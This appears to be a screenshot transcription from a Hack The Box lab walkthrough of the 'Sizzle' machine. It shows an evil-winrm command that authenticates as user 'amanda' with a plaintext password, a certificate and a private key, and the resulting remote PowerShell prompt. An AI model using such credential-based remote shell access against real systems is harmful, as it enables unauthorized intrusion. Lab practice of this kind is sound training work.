 [us-dedivip-1]─[10.10.14.92]─[g3rrrm@htb-vdqderqfg9]─[~/Sizzle]
[★]$ evil-winrm -S -i 10.129.112.117 -u amanda -p Ashare1972 -c certnew.cer -k private.key
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented
on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\amanda\Documents>